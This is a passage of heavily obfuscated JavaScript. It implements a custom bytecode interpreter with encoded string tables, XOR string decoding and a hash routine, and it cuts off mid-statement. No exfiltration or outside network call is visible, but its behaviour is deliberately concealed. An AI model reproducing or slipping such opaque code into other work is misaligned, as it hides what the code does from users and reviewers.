nc,Ol,Sc,Xg,C0,Yl,kF,RA,Mz,S3,Gr,Pc,fF,Er,P3,gs,d3,UG,wr,jg,L5,LB,xs,Yn,Os,Xz,Z0,Rs,Q5,Sz,P5,m5,Ls,Br,f5,mg,Ac,ng,ds,On,Hz,ZA,K,Rn,sF,js,hl,tA,vr,OZ,nz,xP,wn,gG,Ks,nP,LP,Qc,sH,Sl,Ez,Gn,mZ,q,l0,bs,dl,mF,Az,kA,Uc,n,T3,T0,qA,ts,KB,Kl,Mn,gc,Ss,Sg,Q3,WP,K5,I3,EH,Dl,UB,vn,mA,BA,z3,L3,ll,Y,Pz,Qs,j,Lg,TB,CP,sG,JG,W0,SA,h0,cH,Qz,D,Bz,pH,t0;function p5(){return f3.apply(this,[Bl,arguments]);}function PB(){this["Fs"]=QF(this["FF"],this["Ul"]);this.EZ=tG;}function Zs(){return bF.apply(this,[jA,arguments]);}function jG(){this["MA"]=(this["Gs"]&0xffff)*5+(((this["Gs"]>>>16)*5&0xffff)<<16)&0xffffffff;this.EZ=CZ;}function Fr(){this["Gs"]^=this["Gs"]>>>16;this.EZ=Bg;}var Ag;function T(){return nr.apply(this,[XF,arguments]);}function NB(){this["Gs"]^=this["Fs"];this.EZ=rg;}function FH(){return nr.apply(this,[xr,arguments]);}function W5(){return ["oah$f3<\x3fd}D","X","d","-FL_YU*\'NJWU,PT\x40M\\\bB(\f","G\\\r:O_L","=WCHAw\x00\x40GSQ+L^LO8\r=2\v",".\v\x40M\x40","","l\rU","/E(","OJM`B#"];}function WB(CA,Cs){return CA>=Cs;}function qg(){return nr.apply(this,[A0,arguments]);}function Ll(){return f3.apply(this,[PF,arguments]);}var cZ;function D5(){return I(`${zs()[GG(Ol)]}`,"0x"+"\x65\x63\x33\x31\x35\x65\x35");}function bF(vA,ks){var Dc=bF;switch(vA){case XG:{var tz=ks[jF];tz[tz[Sl](ll)]=function(){this[tA](Hg.e,this[ts]());};S(bA,[tz]);}break;case Cr:{var zn=ks[jF];zn[zn[Sl](Y)]=function(){this[z3](this[LP].pop(),this[q](),this[T0]());};bF(XG,[zn]);}break;case g5:{var Wr=ks[jF];Wr[Wr[Sl](Pz)]=function(){this[LP].push(jr(this[q](),this[q]()));};bF(Cr,[Wr]);}break;case xg:{var wA=ks[jF];wA[wA[Sl](Qs)]=function(){this[LP].push(EP(this[q](),this[q]()));};bF(g5,[wA]);}break;case l3:{var Dn=ks[jF];Dn[Dn[Sl](BA)]=function(){var Nl=this[LP].pop();var Pr=this[T0]();if(xB(typeof Nl,AZ()[Xc(Sc)](Yl,sr(Yn),wn))){throw zF()[lc(Ol)].call(null,Yl,sr(hl));}if(Jn(Pr,nc)){Nl.s++;return;}this[LP].push(new Proxy(Nl,{get(n5,PG,QP){if(Pr){return ++n5.s;}return n5.s++;}}));};bF(xg,[Dn]);}break;case pl:{var Jl=ks[jF];Jl[Jl[Sl](j)]=function(){var g0=this[T0]();var An=this[LP].pop();var ZZ=this[LP].pop();var vH=this[LP].pop();var Tr=this[Mn][Hg.e];this[tA](Hg.e,An);try{this[I3]();}catch(fr){this[LP].push(this[WP](fr));this[tA](Hg.e,ZZ);this[I3]();}finally{this[tA](Hg.e,vH);this[I3]();this[tA](Hg.e,Tr);}};bF(l3,[Jl]);}break;case jA:{var Y3=ks[jF];Y3[Y3[Sl](Lg)]=function(){this[LP].push(this[q]()&&this[q]());};bF(pl,[Y3]);}break;case kc:{var CF=ks[jF];CF[CF[Sl](TB)]=function(){var TP=[];var VG=this[T0]();while(VG--){switch(this[LP].pop()){case S3:TP.push(this[q]());break;case nc:var vc=this[q]();for(var QB of vc){TP.push(QB);}break;}}this[LP].push(this[sF](TP));};bF(jA,[CF]);}break;case tn:{var RH=ks[jF];RH[RH[Sl](CP)]=function(){this[LP].push(nG(this[q](),this[q]()));};bF(kc,[RH]);}break;case fP:{var d5=ks[jF];d5[d5[Sl](sG)]=function(){this[LP].push(ps(this[q](),this[q]()));};bF(tn,[d5]);}break;}}function Zl(){return cG.apply(this,[Rr,arguments]);}var dc;var k;var UP,BH,PA,jF,Dr,l3,kP,lP,VA,Cz,NZ;function Vz(a,b,c){return a.substr(b,c);}function Wz(){return rn.apply(this,[HF,arguments]);}function zc(YZ,EF){return YZ>>EF;}function Tc(){return nr.apply(this,[Dr,arguments]);}function Xs(Q,kl){return Q==kl;}function S0(dP,TH){return dP[j5[Sc]](TH);}function fA(){return c0.apply(this,[WG,arguments]);}var wl;function L(){return c0.apply(this,[tn,arguments]);}function B3(){return Vz(`${zs()[GG(Ol)]}`,NP()+1);}function c5(){return sA(X0(),340482);}function nr(Oz,VP){var Ec=nr;switch(Oz){case dz:{var X5=VP[jF];X5[X5[Sl](JG)]=function(){var HP=this[T0]();var g3=X5[ts]();if(this[q](HP)){this[tA](Hg.e,g3);}};bF(fP,[X5]);}break;case A0:{var fs=VP[jF];fs[fs[Sl](W0)]=function(){this[LP].push(ZF(this[q](),this[q]()));};nr(dz,[fs]);}break;case xr:{var h=VP[jF];nr(A0,[h]);}break;case U5:{var g=VP[jF];var hA=VP[NZ];g[Sl]=function(f){return SG(ZF(f,hA),SA);};nr(xr,[g]);}break;case Cz:{var qB=VP[jF];qB[I3]=function(){var jl=this[T0]();while(xB(jl,Hg.J)){this[jl](this);jl=this[T0]();}};}break;case jF:{var Zn=VP[jF];Zn[sH]=function(wF,tH){return {get s(){return wF[tH];},set s(v0){wF[tH]=v0;}};};nr(Cz,[Zn]);}break;case Dr:{var z5=VP[jF];z5[WP]=function(k5){return {get s(){return k5;},set s(rZ){k5=rZ;}};};nr(jF,[z5]);}break;case EA:{var Xl=VP[jF];Xl[sF]=function(jH){return {get s(){return jH;},set s(E5){jH=E5;}};};nr(Dr,[Xl]);}break;case fn:{var RZ=VP[jF];RZ[Az]=function(){var jP=kz(nF(this[T0](),Er),this[T0]());var bH=kg()[pr(Ol)].apply(null,[Yl,ZA]);for(var xG=S3;F3(xG,jP);xG++){bH+=String.fromCharCode(this[T0]());}return bH;};nr(EA,[RZ]);}break;case XF:{var DF=VP[jF];DF[ts]=function(){var AA=kz(kz(kz(nF(this[T0](),h0),nF(this[T0](),cH)),nF(this[T0](),Er)),this[T0]());return AA;};nr(fn,[DF]);}break;}}function C3(){var IZ=['N5','bG','Nr','PP','Wc','f0','Ar','OG','IA'];C3=function(){return IZ;};return IZ;}function In(Gg,jz){var lB=In;switch(Gg){case HF:{nc=+ ! ![];Ol=nc+nc;Sc=nc+Ol;Xg=Sc+Ol;C0=Ol-nc+Sc+Xg;Yl=Sc+nc;kF=Yl*nc+Ol;RA=Yl*Ol+Xg-Sc;Mz=C0+kF-Sc+Xg+RA;S3=+[];Gr=Ol*nc*Xg-kF+Sc;Pc=Yl+RA*Sc-kF+Xg;fF=Sc*Gr+Pc*nc+Ol;Er=Xg+Gr-Yl;P3=Yl+nc+Er*RA*C0;gs=Ol*nc*C0;d3=Pc+RA*Yl*Er+Gr;UG=Xg*C0-RA-nc-kF;wr=Er+Sc+C0+Pc*Ol;jg=C0-Er+Pc*Sc;L5=Pc*nc*Ol+jg;LB=RA*Gr+Yl-Sc;xs=kF*Xg*Er-C0+RA;Yn=Xg*Ol-C0+kF*Gr;Os=Gr*Xg+Yl*kF*RA;Xz=C0+Yl-kF+Xg+Pc;Z0=Xg-Sc-nc+jg*Yl;Rs=Pc*Er+Xg*Gr;Q5=Er+C0-Xg*nc+Ol;Sz=Pc*Er-jg;P5=RA*Pc+Sc*Gr-Xg;m5=Er*Xg+Pc+kF*Yl;Ls=Yl+kF*Pc-nc-Gr;Br=kF*C0+nc+Er;f5=nc+jg*Yl-kF*Xg;mg=Yl*Gr*Xg-nc;Ac=RA*kF*Gr-Ol+Pc;ng=Er*nc*Yl-RA-C0;ds=Sc+Xg+RA*Pc;On=Gr*nc*RA+Yl*kF;Hz=Ol*Gr*Pc-Sc-Yl;ZA=C0*Gr*Yl-RA;K=C0+Sc-Er+Pc;Rn=Pc*nc+Ol+Gr+kF;sF=Xg*Gr+Yl-C0+kF;js=Ol+Sc*jg-Xg-nc;hl=Yl*Er*Gr+C0*Pc;tA=RA+Er-nc-kF+C0;vr=C0*Pc+RA*kF*Gr;OZ=Sc*nc*Ol*Er+Pc;nz=Xg+Gr*nc*jg+Er;xP=Xg*Er-Yl+Ol*C0;wn=C0+Yl+Xg-Er+Ol;gG=Er*jg-Gr*C0-Sc;Ks=Sc*Pc-C0*Gr+Er;nP=Gr*Sc+Yl*jg-RA;LP=kF*Xg+C0*Gr;Qc=C0*Ol*RA;sH=Yl*Gr+Pc+kF*Xg;Sl=jg*Sc-RA*Er-Yl;Ez=kF-Ol*Er+Pc*Xg;Gn=Yl+RA*Xg*Sc+Ol;mZ=kF*C0+Er-Yl+jg;q=Ol*Pc+kF+Er*Gr;l0=C0+Xg*Pc-Yl-Er;bs=jg+C0+Gr*Er;dl=Yl+jg-Ol+Er*RA;mF=jg+Er*RA+Yl+Sc;Az=Pc*Ol+jg+Er*C0;kA=C0*Yl*Xg+Er;Uc=RA*Xg*Ol+Yl+jg;n=jg+Pc-nc-Ol+kF;T3=nc-Xg-Sc+Pc*kF;T0=Xg*Er-kF+Pc*Sc;qA=Sc*RA*Gr+C0-Ol;ts=Ol*jg*nc-Yl-Gr;KB=Sc*RA*Yl*Ol-C0;Kl=Pc*Gr-Yl-nc+Er;Mn=RA+Ol*Xg+Gr*Pc;gc=jg*Ol-nc+C0*kF;Ss=Yl*Xg*kF+nc-Er;Sg=kF*Er+Sc-Yl*RA;Q3=RA+Gr*nc-Yl+Ol;WP=Ol*Er*Gr+Sc*kF;K5=Pc*Er-Sc*C0+Ol;I3=Pc*Ol*nc-Er;EH=nc*Yl*Gr-Sc*Ol;Dl=Sc+Ol-RA+Yl*Gr;UB=RA*Yl-C0-nc-Xg;vn=Sc+C0-Er+Yl+Pc;mA=Sc+kF+Xg+Pc+Yl;BA=RA*Yl+Pc-Sc*Ol;z3=kF*nc-Xg+Pc*Gr;L3=C0+Sc+RA*Er;ll=kF+nc+RA*Xg;Y=kF+Pc+Gr*Sc;Pz=Er*C0-Sc*Ol-Xg;Qs=kF*RA-Ol+Yl+Sc;j=Pc-Sc-Yl+C0*Gr;Lg=nc+Gr-C0+Sc*Pc;TB=Xg-C0+Er-Sc+jg;CP=Ol*Yl+jg+Sc-nc;sG=C0-Ol+jg+RA;JG=kF-Ol+RA*Sc*Yl;W0=Gr*Sc+jg*nc+kF;SA=Yl-Sc+Pc*Er-C0;h0=Ol-Yl*Er+kF*C0;cH=Er+Sc+RA+Yl-C0;Qz=RA*Xg+Pc-kF+Ol;D=kF-Ol+Er*C0+nc;Bz=nc+C0+Xg*Er*Ol;pH=Xg*Pc-Yl+Gr*nc;t0=Gr*nc*RA-Yl+Pc;}break;case bA:{var M3=jz[jF];if(XZ(M3,gB)){return Ag[j5[Ol]][j5[nc]](M3);}else{M3-=Jg;return Ag[j5[Ol]][j5[nc]][j5[S3]](null,[ZF(zc(M3,RA),E0),ZF(SG(M3,F),sl)]);}}break;case A0:{var GA=jz[jF];G0(GA[S3]);var Zc=S3;if(F3(Zc,GA.length)){do{kg()[GA[Zc]]=function(){var fB=GA[Zc];return function(Og,Pg){var r=cZ(Og,Pg);kg()[fB]=function(){return r;};return r;};}();++Zc;}while(F3(Zc,GA.length));}}break;}}var En;function Xc(W3){return C3()[W3];}function qc(ln,s){var qn=qc;switch(ln){case WG:{var Hs=s[jF];var kr=s[NZ];var p0=s[Cz];var vF=P0[nc];var Yc=ZF([],[]);var KG=P0[Hs];var Cn=ps(KG.length,nc);if(WB(Cn,S3)){do{var Vl=SG(ZF(ZF(Cn,kr),gg()),vF.length);var pB=S0(KG,Cn);var bz=S0(vF,Vl);Yc+=In(bA,[kz(hc(RB(pB),bz),hc(RB(bz),pB))]);Cn--;}while(WB(Cn,S3));}return PZ(J5,[Yc]);}break;case kP:{var BF=s[jF];var Kg=ZF([],[]);for(var Yz=ps(BF.length,nc);WB(Yz,S3);Yz--){Kg+=BF[Yz];}return Kg;}break;case jA:{var HG=s[jF];QA.lG=qc(kP,[HG]);while(F3(QA.lG.length,fF))QA.lG+=QA.lG;}break;case EA:{pF=function(mz){return qc.apply(this,[jA,arguments]);};QA.call(null,Ol,sr(P3),gs);}break;case g5:{var q3=s[jF];var DH=s[NZ];var DG=Es[nc];var dZ=ZF([],[]);var YG=Es[q3];for(var ls=ps(YG.length,nc);WB(ls,S3);ls--){var hs=SG(ZF(ZF(ls,DH),gg()),DG.length);var Kn=S0(YG,ls);var Kz=S0(DG,hs);dZ+=In(bA,[hc(kz(RB(Kn),RB(Kz)),kz(Kn,Kz))]);}return cG(UP,[dZ]);}break;case A0:{var Ds=s[jF];var cn=ZF([],[]);var qP=ps(Ds.length,nc);if(WB(qP,S3)){do{cn+=Ds[qP];qP--;}while(WB(qP,S3));}return cn;}break;case xg:{var hF=s[jF];cZ.LZ=qc(A0,[hF]);while(F3(cZ.LZ.length,tA))cZ.LZ+=cZ.LZ;}break;case Z:{G0=function(lF){return qc.apply(this,[xg,arguments]);};cZ.call(null,Sc,sr(vr));}break;case Cz:{var gr=s[jF];var Uz=ZF([],[]);var mr=ps(gr.length,nc);while(WB(mr,S3)){Uz+=gr[mr];mr--;}return Uz;}break;case Ir:{var YB=s[jF];Lr.wP=qc(Cz,[YB]);while(F3(Lr.wP.length,OZ))Lr.wP+=Lr.wP;}break;}}function Lr(){return cG.apply(this,[VA,arguments]);}function XP(){this["Fs"]=this["Fs"]<<15|this["Fs"]>>>17;this.EZ=rz;}function gA(){return rn.apply(this,[c3,arguments]);}function rn(JB,M5){var QH=rn;switch(JB){case rP:{QA=function(AH,dA,GZ){return qc.apply(this,[WG,arguments]);};pF=function(){return qc.apply(this,[EA,arguments]);};cZ=function(xF,pn){return qc.apply(this,[g5,arguments]);};wl=function(qF){this[LP]=[qF[Qc].s];};dr=function(sP,rl){return rn.apply(this,[A0,arguments]);};wG=function(vl,OP){return rn.apply(this,[NZ,arguments]);};CB=function(){this[LP][this[LP].length]={};};kH=function(){this[LP].pop();};En=function(){return [...this[LP]];};H5=function(rr){return rn.apply(this,[HA,arguments]);};GB=function(){this[LP]=[];};G0=function(){return qc.apply(this,[Z,arguments]);};k=function(){return PZ.apply(this,[A0,arguments]);};qz=function(){return PZ.apply(this,[Cr,arguments]);};mG=function(nH,xn,cl){return rn.apply(this,[Dr,arguments]);};In(HF,[]);OB();dc=B5();PZ.call(this,NZ,[C3()]);X3();PZ.call(this,zA,[C3()]);w3=W5();cG.call(this,Rr,[C3()]);qH();In.call(this,A0,[C3()]);Il=cG(Ir,[['UMT','UUj','MCT','M3UU5333333','M3U75333333'],GP({})]);Hg={e:Il[S3],x:Il[nc],J:Il[Ol]};;dG=class dG {constructor(){this[Mn]=[];this[n]=[];this[LP]=[];this[K5]=S3;c0(kc,[this]);this[kg()[pr(Sc)].apply(null,[Ol,sr(nP)])]=mG;}};return dG;}break;case A0:{var sP=M5[jF];var rl=M5[NZ];return this[LP][ps(this[LP].length,nc)][sP]=rl;}break;case NZ:{var vl=M5[jF];var OP=M5[NZ];for(var JP of [...this[LP]].reverse()){if(EP(vl,JP)){return OP[sH](JP,vl);}}throw zF()[lc(nc)](Ol,sr(d3));}break;case HA:{var rr=M5[jF];if(l5(this[LP].length,S3))this[LP]=Object.assign(this[LP],rr);}break;case Dr:{var nH=M5[jF];var xn=M5[NZ];var cl=M5[Cz];this[n]=this[pH](xn,cl);this[Qc]=this[WP](nH);this[Uc]=new wl(this);this[tA](Hg.e,S3);try{while(F3(this[Mn][Hg.e],this[n].length)){var BP=this[T0]();this[BP](this);}}catch(Cg){}}break;case HF:{var fH=M5[jF];fH[fH[Sl](Ez)]=function(){this[LP].push(this[Gn]());};}break;case c3:{var bc=M5[jF];bc[bc[Sl](mZ)]=function(){this[LP].push(kz(this[q](),this[q]()));};rn(HF,[bc]);}break;case fG:{var Ms=M5[jF];Ms[Ms[Sl](l0)]=function(){this[LP].push(WB(this[q](),this[q]()));};rn(c3,[Ms]);}break;case l3:{var ml=M5[jF];ml[ml[Sl](bs)]=function(){this[LP].push(zc(this[q](),this[q]()));};rn(fG,[ml]);}break;case Cr:{var Ur=M5[jF];Ur[Ur[Sl](dl)]=function(){this[LP].push(SG(this[q](),this[q]()));};rn(l3,[Ur]);}break;}}function zH(){return rn.apply(this,[Cr,arguments]);}function LG(){return f3.apply(this,[xg,arguments]);}function sg(){return f3.apply(this,[vs,arguments]);}var Tg;function HB(){kP=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],BH=+ ! +[]+! +[]+! +[],jF=+[],l3=[+ ! +[]]+[+[]]-[],PA=+ ! +[]+! +[]+! +[]+! +[]+! +[],Cz=! +[]+! +[],Dr=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],UP=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],lP=! +[]+! +[]+! +[]+! +[],NZ=+ ! +[],VA=[+ ! +[]]+[+[]]-+ ! +[];}var QA;var CB;function Oc(){this["Gs"]=(this["Gs"]&0xffff)*0xc2b2ae35+(((this["Gs"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.EZ=TF;}function X0(){return fz()+B3()+typeof Ag[zs()[GG(Ol)].name];}function F3(xA,j0){return xA<j0;}var dG;var H5;function kz(I5,LF){return I5|LF;}function Vg(zG,Kr){return zG/Kr;}function DB(){return bF.apply(this,[l3,arguments]);}function G3(){return S.apply(this,[kc,arguments]);}function NH(){return f3.apply(this,[w5,arguments]);}function fz(){return Vz(`${zs()[GG(Ol)]}`,0,D5());}var mG;function nF(nZ,sz){return nZ<<sz;}function gF(){return bF.apply(this,[xg,arguments]);}function Bg(){this["Gs"]=(this["Gs"]&0xffff)*0x85ebca6b+(((this["Gs"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.EZ=O;}function f3(cg,Ns){var sn=f3;switch(cg){case U3:{var FG=Ns[jF];FG[FG[Sl](mF)]=function(){this[LP].push(this[Az]());};rn(Cr,[FG]);}break;case kP:{var Qg=Ns[jF];Qg[Qg[Sl](kA)]=function(){this[LP]=[];GB.call(this[Uc]);this[tA](Hg.e,this[n].length);};f3(U3,[Qg]);}break;case Bl:{var JH=Ns[jF];JH[JH[Sl](T3)]=function(){this[LP].push(this[T0]());};f3(kP,[JH]);}break;case PF:{var G5=Ns[jF];G5[G5[Sl](qA)]=function(){var O0=this[T0]();var QG=G5[ts]();if(GP(this[q](O0))){this[tA](Hg.e,QG);}};f3(Bl,[G5]);}break;case w5:{var Mr=Ns[jF];Mr[Mr[Sl](KB)]=function(){this[LP].push(l5(this[q](),this[q]()));};f3(PF,[Mr]);}break;case UP:{var fl=Ns[jF];fl[fl[Sl](Kl)]=function(){this[LP].push(nF(this[q](),this[q]()));};f3(w5,[fl]);}break;case xr:{var BB=Ns[jF];BB[BB[Sl](Mn)]=function(){this[LP].push(C5(sr(nc),this[q]()));};f3(UP,[BB]);}break;case EA:{var T5=Ns[jF];T5[T5[Sl](gc)]=function(){this[LP].push(this[ts]());};f3(xr,[T5]);}break;case xg:{var sc=Ns[jF];sc[sc[Sl](Ol)]=function(){this[LP].push(F3(this[q](),this[q]()));};f3(EA,[sc]);}break;case vs:{var Lc=Ns[jF];Lc[Lc[Sl](RA)]=function(){this[LP].push(this[Ss](this[Az]()));};f3(xg,[Lc]);}break;}}function vZ(){return S.apply(this,[fn,arguments]);}function C5(OA,Fn){return OA*Fn;}function rc(){return Vz(`${zs()[GG(Ol)]}`,hr(),NP()-hr());}var Hg;function Eg(){return nr.apply(this,[jF,arguments]);}var Es;function QF(a,b){return a.charCodeAt(b);}function YF(){return rn.apply(this,[fG,arguments]);}function n3(){return PZ.apply(this,[zA,arguments]);}function hr(){return D5()+WZ("\x65\x63\x33\x31\x35\x65\x35")+3;}function Mc(){return S.apply(this,[w5,arguments]);}function Fg(){return In.apply(this,[A0,arguments]);}function rA(){return f3.apply(this,[UP,arguments]);}var wG;function R(){return c0.apply(this,[fP,arguments]);}function Gl(){Tg=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Ol=2;zs()[GG(Ol)]=GzgwPndzgt;if(typeof window!==[]+[][[]]){Ag=window;}else if(typeof global!=='undefined'){Ag=global;}else{Ag=this;}}function CZ(){this["Gs"]=(this["MA"]&0xffff)+0x6b64+(((this["MA"]>>>16)+0xe654&0xffff)<<16);this.EZ=AP;}function Hr(){return nr.apply(this,[Cz,arguments]);}function Ml(){return bF.apply(this,[fP,arguments]);}function R5(){return c0.apply(this,[U3,arguments]);}function Mg(){return PZ.apply(this,[NZ,arguments]);}function gH(){return c0.apply(this,[tF,arguments]);}var pF;var qz;function ps(q5,FZ){return q5-FZ;}function qH(){Es=["L",".dA0p0oV&fn2s}l5!!5H$\'g(TmA!","","[\x40fdLUT/","",""];}function XZ(IB,qr){return IB<=qr;}function xB(cF,Tl){return cF!=Tl;}function rg(){this["Gs"]=this["Gs"]<<13|this["Gs"]>>>19;this.EZ=jG;}function VB(){return f3.apply(this,[U3,arguments]);}function I(a,b,c){return a.indexOf(b,c);}function TF(){this["Gs"]^=this["Gs"]>>>16;this.EZ=Z5;}function TZ(){return bF.apply(this,[pl,arguments]);}function Ug(){return f3.apply(this,[xr,arguments]);}function AB(){return S.apply(this,[HA,arguments]);}function S(qs,ws){var t=S;switch(qs){case HA:{var X=ws[jF];X[X[Sl](Sg)]=function(){this[LP].push(cz(this[q](),this[q]()));};f3(vs,[X]);}break;case m0:{var mH=ws[jF];mH[mH[Sl](Q3)]=function(){var Y5=this[T0]();var UZ=this[T0]();var Yg=this[ts]();var cB=En.call(this[Uc]);var Wl=this[Qc];this[LP].push(function(...w){var mn=mH[Qc];Y5?mH[Qc]=Wl:mH[Qc]=mH[WP](this);var mP=ps(w.length,UZ);mH[K5]=ZF(mP,nc);while(F3(mP++,S3)){w.push(undefined);}for(let Jr of w.reverse()){mH[LP].push(mH[WP](Jr));}H5.call(mH[Uc],cB);var p3=mH[Mn][Hg.e];mH[tA](Hg.e,Yg);mH[LP].push(w.length);mH[I3]();var r5=mH[q]();while(Jn(--mP,S3)){mH[LP].pop();}mH[tA](Hg.e,p3);mH[Qc]=mn;return r5;});};S(HA,[mH]);}break;case kc:{var IP=ws[jF];IP[IP[Sl](EH)]=function(){CB.call(this[Uc]);};S(m0,[IP]);}break;case Gc:{var Js=ws[jF];Js[Js[Sl](Dl)]=function(){this[LP].push(Vg(this[q](),this[q]()));};S(kc,[Js]);}break;case w5:{var Ws=ws[jF];Ws[Ws[Sl](UB)]=function(){var vB=this[T0]();var pg=this[T0]();var cc=this[T0]();var El=this[q]();var Ln=[];for(var ql=S3;F3(ql,cc);++ql){switch(this[LP].pop()){case S3:Ln.push(this[q]());break;case nc:var Vr=this[q]();for(var E of Vr.reverse()){Ln.push(E);}break;default:throw new Error(zs()[GG(Gr)].call(null,Rn,Xg,sr(Rs),GP(GP(S3))));}}var Zz=El.apply(this[Qc].s,Ln.reverse());vB&&this[LP].push(this[WP](Zz));};S(Gc,[Ws]);}break;case fn:{var YP=ws[jF];YP[YP[Sl](vn)]=function(){this[LP].push(this[WP](undefined));};S(w5,[YP]);}break;case F0:{var ZG=ws[jF];ZG[ZG[Sl](Ks)]=function(){var FP=this[T0]();var ZP=this[q]();var KA=this[q]();var TG=this[sH](KA,ZP);if(GP(FP)){var J=this;var Jc={get(pc){J[Qc]=pc;return KA;}};this[Qc]=new Proxy(this[Qc],Jc);}this[LP].push(TG);};S(fn,[ZG]);}break;case NA:{var tl=ws[jF];tl[tl[Sl](Xz)]=function(){this[LP].push(C5(this[q](),this[q]()));};S(F0,[tl]);}break;case Ig:{var dB=ws[jF];dB[dB[Sl](mA)]=function(){var fc=[];var Jz=this[LP].pop();var k0=ps(this[LP].length,nc);for(var ZH=S3;F3(ZH,Jz);++ZH){fc.push(this[BA](this[LP][k0--]));}this[z3](zs()[GG(Er)](GP(S3),Yl,sr(js),L3),fc);};S(NA,[dB]);}break;case bA:{var rs=ws[jF];rs[rs[Sl](fF)]=function(){kH.call(this[Uc]);};S(Ig,[rs]);}break;}}function b3(){return rn.apply(this,[l3,arguments]);}function jr(Vs,Ql){return Vs^Ql;}function Or(){return S.apply(this,[Ig,arguments]);}function Z5(){return this;}function gg(){var kn;kn=rc()-c5();return gg=function(){return kn;},kn;}var w5,fG,g5,rP,XF,xg,HH,WG,XG,HA,Jg,pl,m0,tF,Z,NA,A0,Rr,U5,Ig,F,xr,vs,J5,EA,tn,Gc,Ir,Cr,fP,zA,E0,dz,PF,HF,bA,c3,gB,U3,F0,fn,kc,Bl,sl,jA;function nB(){return c0.apply(this,[kc,arguments]);}function wc(){this["Ul"]++;this.EZ=VF;}function Kc(){return c0.apply(this,[pl,arguments]);}function ZF(V,Xn){return V+Xn;}function VF(){if(this["Ul"]<WZ(this["FF"]))this.EZ=PB;else this.EZ=E3;}function E3(){this["Gs"]^=this["Hn"];this.EZ=Fr;}function Hc(){return cG.apply(this,[F0,arguments]);}function GP(xz){return !xz;}function GF(){return bF.apply(this,[tn,arguments]);}function PZ(zB,v){var Sn=PZ;switch(zB){case A0:{k=function(d){return qc.apply(this,[Ir,arguments]);};cG(VA,[nc,sr(nz)]);}break;case F0:{var BG=v[jF];var XA=ZF([],[]);var IG=ps(BG.length,nc);while(WB(IG,S3)){XA+=BG[IG];IG--;}return XA;}break;case NA:{var hz=v[jF];Hc.Y0=PZ(F0,[hz]);while(F3(Hc.Y0.length,xP))Hc.Y0+=Hc.Y0;}break;case Cr:{qz=function(RF){return PZ.apply(this,[NA,arguments]);};cG.call(null,F0,[wn,Sc,sr(gG),Ks]);}break;case HH:{var t5=v[jF];var nn=v[NZ];var DZ=ZF([],[]);var FB=SG(ZF(nn,gg()),Mz);var LH=dc[t5];var mc=S3;while(F3(mc,LH.length)){var MZ=S0(LH,mc);var b0=S0(Lr.wP,FB++);DZ+=In(bA,[kz(hc(RB(MZ),b0),hc(RB(b0),MZ))]);mc++;}return DZ;}break;case m0:{var C=v[jF];Lr=function(AF,JF){return PZ.apply(this,[HH,arguments]);};return k(C);}break;case NZ:{var Vn=v[jF];k(Vn[S3]);for(var s3=S3;F3(s3,Vn.length);++s3){zF()[Vn[s3]]=function(){var IF=Vn[s3];return function(pz,Vc){var s0=Lr(pz,Vc);zF()[IF]=function(){return s0;};return s0;};}();}}break;case PA:{var S5=v[jF];var rF=v[NZ];var Lz=v[Cz];var A3=ZF([],[]);var Z3=SG(ZF(rF,gg()),UG);var KZ=P0[S5];for(var zP=S3;F3(zP,KZ.length);zP++){var kB=S0(KZ,zP);var t3=S0(QA.lG,Z3++);A3+=In(bA,[kz(hc(RB(kB),t3),hc(RB(t3),kB))]);}return A3;}break;case J5:{var Cc=v[jF];QA=function(Ys,wH,gl){return PZ.apply(this,[PA,arguments]);};return pF(Cc);}break;case zA:{var W=v[jF];pF(W[S3]);var O3=S3;while(F3(O3,W.length)){AZ()[W[O3]]=function(){var rB=W[O3];return function(vz,TA,Qr){var v5=QA(vz,TA,GP(GP(nc)));AZ()[rB]=function(){return v5;};return v5;};}();++O3;}}break;}}var Il;var kH;function kG(){return nr.apply(this,[U5,arguments]);}function OB(){j5=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}return rn.call(this,rP);function nG(jc,Tn){return jc>>>Tn;}function hc(j3,rG){return j3&rG;}function AP(){this["Hn"]++;this.EZ=wc;}function tB(hn){this[LP]=Object.assign(this[LP],hn);}var G0;var P0;function Dg(){return nr.apply(this,[fn,arguments]);}function z(){return nr.apply(this,[dz,arguments]);}function Rc(){return nr.apply(this,[EA,arguments]);}}();FG={};}break;case SX:{p1X();SB.call(this,Kl,[HtX()]);Am=SB(nM,[]);zqX=Np;DDX=SB(G,[]);SB(Gt,[O7X()]);SB(OH,[]);}break;case bO:{zqX=cl;bx[hY()[qP(pU)].apply(null,[tV,BJ,TB,vJ,rS([]),Zv])][SW()[V3(v5)](LG,KA,d6,IQ)](KxX,X7X,mOX(vz,[K9(typeof hY()[qP(QP)],'undefined')?hY()[qP(WC)](SR,xF,Pw,ON,rS([]),tP):hY()[qP(tR)](OOX,N0,bF,NP,rS({}),j6),nzX,K9(typeof OJ()[Gd(jS)],'undefined')?OJ()[Gd(WC)].call(null,QE,IN,RP,vJ):OJ()[Gd(IZ)](Wg,bP,Rj,NqX),rS(pU),BE()[nY(pU)](gY,PP,XB,cN,Om,cK),rS(pU),TL()[N6(QP)](bQ,Z6),rS(wb[TL()[N6(cw)](ZK,dC)]())]));var FlX;return F6.pop(),FlX=KxX[X7X],FlX;}break;case RD:{Gh=SB(V1,[]);SB(XM,[]);JK(j8,[O7X()]);JK(p7,[]);sm=JK(FO,[]);zqX=gb;JK(BD,[O7X()]);}break;case gD:{LzX=function(V7X){return mOX.apply(this,[Vx,arguments]);}([function(O8X,JxX){return mOX.apply(this,[ft,arguments]);},function(LqX,XDX,nm){'use strict';return htX.apply(this,[p7,arguments]);}]);zqX+=mq;}break;case Mb:{zqX=TM;bx[TL()[N6(GZ)](RK,tnX)][TL()[N6(l0)](VP,P7X)]=function(UHX){F6.push(FOX);var lzX=NL(typeof TL()[N6(gY)],C3([],[][[]]))?TL()[N6(WC)](lg,M8X):TL()[N6(ZR)](HC,Hc);var MXX=NL(typeof 